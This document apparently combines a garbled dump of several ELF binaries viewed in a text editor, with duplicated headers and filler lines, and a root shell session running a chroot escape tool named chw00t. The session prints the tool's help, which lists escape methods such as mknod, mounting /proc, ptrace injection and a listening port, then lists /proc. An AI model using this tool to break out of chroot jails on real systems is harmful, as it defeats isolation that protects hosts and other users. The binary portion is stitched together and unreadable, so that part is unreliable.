@^@^@^@^@^@^@^@^@�^@^@^@^N^@^@^@^C^@^@^@^@^@^@^@^P�^@^@^@^@^@^@^P�^@^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^O^@^@^@^C^@^@^@^@^@^@^@^X�^@^@^@^@^@^@^X�^@^@^@^@^@^@^H^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@ �^@^@^@^@^@^@ �^@^@^@^@^@^@�^A^
@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^F^@^@^@^C^@^@^@^@^@^@^@��^@^@^@^@^@^@��^@^@^
@^@^@^@�^A^@^@^@^@^@^@^G^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@~[^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@��^@^@^@
^@^@^@��^@^@^@^@^@^@0^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@
^@^@��^@^@^@^@^@^@��^@^@^@^@^@^@�^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^C^A^@^@^A^@^@^
@^C^@^@^@^@^@^@^@�^A^A^@^@^@^@^@��^@^@^@^@^@^@| ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^A^@^@^H^@^@^@^C^@^@^@^@^@^@^@~@^B^A^@^@^@^@^@~@�^@^@^@^@^@^@�^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^N^A^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~@�^@^@^@^@^@^@I^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^A^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@��^@^@^@^@^@^@4^@^@^@^@^@^@^@^
^?ELF^B^A^A^@^@^@^@^@^@^@^@^@^C^@>^@^A^@^@^@p|^@^@^@^@^@^@@^@^@^@^@^@^@^@�~F^D^@^@^@^@^@^@^@^@^@@^@8^@^M^@@^@^
^^@^]^@^F^@^@^@^D^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@�^B^@^@^@^@^@^@�^B^@^@^@^@^@^@^H^@^@^@^@^@
^@^@^C^@^@^@^D^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^\^@^@^@^@^@^@^@^\^@^@^@^@^@^@^@^A^@^@^@^@
^@^@^@^A^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�`^@^@^@^@^@^@�`^@^@^@^@^@^@^@^P^@^@^@^@
^@^@^A^@^@^@^E^@^@^@^@p^@^@^@^@^@^@^@p^@^@^@^@^@^@^@p^@^@^@^@^@^@^Y�^B^@^@^@^@^@^Y�^B^@^@^@^@^@^@^P^@^@^@^@^@^
@^A^@^@^@^D^@^@^@^@p^C^@^@^@^@^@^@p^C^@^@^@^@^@^@p^C^@^@^@^@^@ �^@^@^@^@^@^@ �^@^@^@^@^@^@^@^P^@^@^@^@^@^@^A^@
^@^@^F^@^@^@�_^D^@^@^@^@^@�o^D^@^@^@^@^@�o^D^@^@^@^@^@8%^@^@^@^@^@^@^X0^@^@^@^@^@^@^@^P^@^@^@^@^@^@^B^@^@^@^F^
@^@^@^@x^D^@^@^@^@^@^@~H^D^@^@^@^@^@^@~H^D^@^@^@^@^@^P^B^@^@^@^@^@^@^P^B^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D
^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^@^
@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@D^@^@^@^@^@^@^@D^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@S�td^D^@^@^@8^C^
@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@P�td^D^@^@^@~T�^C^@^@^@
^@^@~T�^C^@^@^@^@^@~T�^C^@^@^@^@^@T^S^@^@^@^@^@^@T^S^@^@^@^@^@^@^D^@^@^@^@^@^@^@Q�td^F^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@R�td^D^@^@^@�_^D^@^@^@^@^@�o^D^@
^@^@^@^@�o^D^@^@^@^@^@^P ^@^@^@^@^@^@^P ^@^@^@^@^@^@^A^@^@^@^@^@^@^@/lib64/ld-linux-x86-64.so.2^@^@^@^@^@^D^@^
@^@^P^@^@^@^E^@^@^@GNU^@^B~@^@�^D^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^T^@^@^@^C^@^@^@GNU^@~O%�����#�&U�~HV���L9�^D^@
^@^@^P^@^@^@^A^@^@^@GNU^@^@^@^@^@^C^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@^C^@^@^@| ^@^@^@^B^@^@^@^G^@^@^@~B^@@^DR^A^@>
�H "| ^D^H | ^@^@^@�^@^@^@�^@^@^@(^]~L^\�~I^E~P�ݣk�^N�=�e�m�Pv~^~F�~V|fUa^P~V| ~I~W<�9^M�,crĹ~\@�bA�9�~
K^\��~S^\^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^O^E^@
^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@Y^@^@^@^R^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@z^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^R^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@~Q^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~V^D
^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^A^@^@^R^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@s^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@�^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@S^B^
@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@0^F^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~^^@^@^@^R^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^E^A^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@(~E
^D^@^@^@^@^@I^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^W^A^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@t~E^D^@^@^@^@^@4^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^C^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�~E^D^@^@^@^@^@&^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
^?ELF^B^A^A^@^@^@^@^@^@^@^@^@^C^@>^@^A^@^@^@�a^@^@^@^@^@^@@^@^@^@^@^@^@^@pG^B^@^@^@^@^@^@^@^@^@@^@8^@^M^@@^@^_
^@^^^@^F^@^@^@^D^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@�^B^@^@^@^@^@^@�^B^@^@^@^@^@^@^H^@^@^@^@^@^
@^@^C^@^@^@^D^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^\^@^@^@^@^@^@^@^\^@^@^@^@^@^@^@^A^@^@^@^@^
@^@^@^A^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�6^@^@^@^@^@^@�6^@^@^@^@^@^@^@^P^@^@^@^@^
@^@^A^@^@^@^E^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@YW^A^@^@^@^@^@YW^A^@^@^@^@^@^@^P^@^@^@^@^@^@^A
^@^@^@^D^@^@^@^@| ^A^@^@^@^@^@^@| ^A^@^@^@^@^@^@| ^A^@^@^@^@^@�~N^@^@^@^@^@^@�~N^@^@^@^@^@^@^@^P^@^@^@^@^@^@^A
^@^@^@^F^@^@^@�2^B^@^@^@^@^@�2^B^@^@^@^@^@�2^B^@^@^@^@^@^P^S^@^@^@^@^@^@�%^@^@^@^@^@^@^@^P^@^@^@^@^@^@^B^@^@^@
^F^@^@^@~X=^B^@^@^@^@^@~X=^B^@^@^@^@^@~X=^B^@^@^@^@^@�^A^@^@^@^@^@^@�^A^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^
@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^@^@
^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@D^@^@^@^@^@^@^@D^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@S�td^D^@^@^@8^C^@
^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@P�td^D^@^@^@|�^A^@^@^@^@
^@|�^A^@^@^@^@^@|�^A^@^@^@^@^@� ^@^@^@^@^@^@� ^@^@^@^@^@^@^D^@^@^@^@^@^@^@Q�td^F^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@R�td^D^@^@^@�2^B^@^@^@^@^@�2^B
^@^@^@^@^@�2^B^@^@^@^@^@P^M^@^@^@^@^@^@P^M^@^@^@^@^@^@^A^@^@^@^@^@^@^@/lib64/ld-linux-x86-64.so.2^@^@^@^@^@^D^
@^@^@^P^@^@^@^E^@^@^@GNU^@^B~@^@�^D^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^T^@^@^@^C^@^@^@GNU^@^U��29�|;^V�^^k.;n@ ڹ
~X^D^@^@^@^P^@^@^@^A^@^@^@GNU^@^@^@^@^@^C^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@^Q^@^@^@j^@^@^@^B^@^@^@^G^@^@^@��H^D^R^
A�6 �^QR ^P^@~Pj^@^@^@^@^@^@^@k^@^@^@l^@^@^@n^@^@^@o^@^@^@p^@^@^@r^@^@^@s^@^@^@u^@^@^@v^@^@^@x^@^@^@{^@^@^@^@^
@^@^@|^@^@^@}^@^@^@~^@^@^@�Pv~^3��^R~F�~V|~W| ~I~W�,cr~S~X<���^A�O~N�^?9�~K^\L>�^K�bA�1 �^O^B>^?[���^R~j~Zu8��
f_~V~S^\�e�m~M��`=�9^M)^]~L^\^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@D^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@F^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^
C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~H^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@>^C^@^@^R^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@]^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@�^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@q^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A
^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~W^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^A^@^@^R^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@v^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^E^E^@^@^R^@^@^@^@^@^@^@^@^@^@^@^
^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^F^@^@^@^C^@^@^@^@^@^@^@~X=^B^@^@^@^@^@~X=^B
^@^@^@^@^@�^A^@^@^@^@^@^@^G^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@~[^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@~H?^B
^@^@^@^@^@~H?^B^@^@^@^@^@P^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^
@^@^@^@^@�?^B^@^@^@^@^@�?^B^@^@^@^@^@@^C^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^C^A^@^@^A
^@^@^@^C^@^@^@^@^@^@^@@C^B^@^@^@^@^@@C^B^@^@^@^@^@~@^B^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@ ^A^@^@^H^@^@^@^C^@^@^@^@^@^@^@�E^B^@^@^@^@^@�E^B^@^@^@^@^@�^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^N^A^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�E^B^@^@^@^@^@I^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^A^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^LF^B^@^@^@^@^@4^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@@F^B^@^@^@^@
^@/^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
^?ELF^B^A^A^@^@^@^@^@^@^@^@^@^C^@>^@^A^@^@^@�a^@^@^@^@^@^@@^@^@^@^@^@^@^@pG^B^@^@^@^@^@^@^@^@^@@^@8^@^M^@@^@^_
^?ELF^B^A^A^@^@^@^@^@^@^@^@^@^C^@>^@^A^@^@^@�a^@^@^@^@^@^@@^@^@^@^@^@^@^@pG^B^@^@^@^@^@^@^@^@^@@^@8^@^M^@@^@^_
^@^^^@^F^@^@^@^D^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@�^B^@^@^@^@^@^@�^B^@^@^@^@^@^@^H^@^@^@^@^@^
@^@^C^@^@^@^D^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^\^@^@^@^@^@^@^@^\^@^@^@^@^@^@^@^A^@^@^@^@^
@^@^@^A^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�6^@^@^@^@^@^@�6^@^@^@^@^@^@^@^P^@^@^@^@^
@^@^A^@^@^@^E^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@YW^A^@^@^@^@^@YW^A^@^@^@^@^@^@^P^@^@^@^@^@^@^A
^@^@^@^D^@^@^@^@| ^A^@^@^@^@^@^@| ^A^@^@^@^@^@^@| ^A^@^@^@^@^@�~N^@^@^@^@^@^@�~N^@^@^@^@^@^@^@^P^@^@^@^@^@^@^A
^@^@^@^F^@^@^@�2^B^@^@^@^@^@�2^B^@^@^@^@^@�2^B^@^@^@^@^@^P^S^@^@^@^@^@^@�%^@^@^@^@^@^@^@^P^@^@^@^@^@^@^B^@^@^@
^F^@^@^@~X=^B^@^@^@^@^@~X=^B^@^@^@^@^@~X=^B^@^@^@^@^@�^A^@^@^@^@^@^@�^A^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^
@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^@^@
^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@D^@^@^@^@^@^@^@D^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@S�td^D^@^@^@8^C^@
^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@P�td^D^@^@^@|�^A^@^@^@^@
^@|�^A^@^@^@^@^@|�^A^@^@^@^@^@� ^@^@^@^@^@^@� ^@^@^@^@^@^@^D^@^@^@^@^@^@^@Q�td^F^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@R�td^D^@^@^@�2^B^@^@^@^@^@�2^B
^@^@^@^@^@�2^B^@^@^@^@^@P^M^@^@^@^@^@^@P^M^@^@^@^@^@^@^A^@^@^@^@^@^@^@/lib64/ld-linux-x86-64.so.2^@^@^@^@^@^D^
@^@^@^P^@^@^@^E^@^@^@GNU^@^B~@^@�^D^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^T^@^@^@^C^@^@^@GNU^@^U��29�|;^V�^^k.;n@ ڹ
~X^D^@^@^@^P^@^@^@^A^@^@^@GNU^@^@^@^@^@^C^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@^Q^@^@^@j^@^@^@^B^@^@^@^G^@^@^@��H^D^R^
A�6 �^QR ^P^@~Pj^@^@^@^@^@^@^@k^@^@^@l^@^@^@n^@^@^@o^@^@^@p^@^@^@r^@^@^@s^@^@^@u^@^@^@v^@^@^@x^@^@^@{^@^@^@^@^
@^@^@|^@^@^@}^@^@^@~^@^@^@�Pv~^3��^R~F�~V|~W| ~I~W�,cr~S~X<���^A�O~N�^?9�~K^\L>�^K�bA�1 �^O^B>^?[���^R~j~Zu8��
f_~V~S^\�e�m~M��`=�9^M)^]~L^\^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@D^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@F^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^
C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~H^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@>^C^@^@^R^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@]^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@�^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@q^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A
^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~W^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^A^@^@^R^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@v^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^E^E^@^@^R^@^@^@^@^@^@^@^@^@^@^@^
1,1 Top
#### root
# /tmp/chw00t -h
Usage of chw00t - Unices chroot breaking tool:
[*] Methods:
-0 Classic
-1 Classic with saved file descriptor
-2 Unix domain socket
-3 Mount /proc
-4 Make block device (mknod)
-5 Move out of chroot (nested)
-6 Ptrace x32 for 32bit processes
-7 Ptrace x64 for 64bit processes
-9 Open filedescriptor (demo purposes)
[*] Paramaters:
--pid PID PID to ptrace
--port PORT Port for listening (default: 4444)
--dir NAME Chroot directory name
--nestdir NAME Nested chroot directory name
--tempdir NAME New temporary directory name
[*] Miscellaneous:
--help/-h This help
[-] No method was chosen
# cd /proc
# ls -lah
total 4.0K
dr-xr-xr-x 248 root root 0 Dec 15 06:36 .
drwxr-xr-x 1 root root 4.0K Dec 15 07:44 ..
dr-xr-xr-x 9 root root 0 Dec 15 06:36 1
dr-xr-xr-x 9 root root 0 Dec 15 06:36 10
dr-xr-xr-x 9 root root 0 Dec 15 06:36 100
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1004
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1005
dr-xr-xr-x 9 root root 0 Dec 15 06:36 101
dr-xr-xr-x 9 119 125 0 Dec 15 06:37 1040
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1091
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1099
dr-xr-xr-x 9 root root 0 Dec 15 06:36 11
dr-xr-xr-x 9 root root 0 Dec 15 06:36 110
dr-xr-xr-x 9 root root 0 Dec 15 07:14 1105
dr-xr-xr-x 9 root root 0 Dec 15 06:36 113
dr-xr-xr-x 9 root root 0 Dec 15 06:36 12
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1204
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1211
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1223
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1226
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1227
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1234
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1238
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1239
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1244
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1248
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1253
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1258
dr-xr-xr-x 9 root root 0 Dec 15 06:36 126
dr-xr-xr-x 9 114 121 0 Dec 15 07:14 1269
dr-xr-xr-x 9 root root 0 Dec 15 06:36 127
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1270
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1273
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1278
dr-xr-xr-x 9 root root 0 Dec 15 06:36 128
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1292
dr-xr-xr-x 9 root root 0 Dec 15 06:36 13
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1308
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1314
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1323
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1328
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1347
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1355
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1359
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1361
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1375
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1377
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1386
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1388
dr-xr-xr-x 9 root root 0 Dec 15 06:36 14
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1400
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1406
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1412
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1418
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1423
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1428
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1432
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1438
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1444
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1447
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1461
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1469
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1471
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1481
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1483
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1487
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1491
dr-xr-xr-x 9 root root 0 Dec 15 06:36 15
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1500
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1512
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1535
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1545
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1547
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1568
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1570
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1574
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1577
dr-xr-xr-x 9 root root 0 Dec 15 06:36 16
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1614
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1615
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1634
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1644
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1651
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1667
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1677
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1699
dr-xr-xr-x 9 root root 0 Dec 15 06:36 170
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1719
dr-xr-xr-x 9 root root 0 Dec 15 07:14 1747
dr-xr-xr-x 9 root root 0 Dec 15 06:36 18
dr-xr-xr-x 9 root root 0 Dec 15 06:36 19
dr-xr-xr-x 9 root root 0 Dec 15 07:14 192
dr-xr-xr-x 9 root root 0 Dec 15 06:36 2
dr-xr-xr-x 9 root root 0 Dec 15 06:36 20
dr-xr-xr-x 9 root root 0 Dec 15 06:36 21
dr-xr-xr-x 9 root root 0 Dec 15 06:36 211
dr-xr-xr-x 9 root root 0 Dec 15 06:36 22
dr-xr-xr-x 9 root root 0 Dec 15 06:36 23
dr-xr-xr-x 9 root root 0 Dec 15 07:14 232
dr-xr-xr-x 9 root root 0 Dec 15 06:36 24
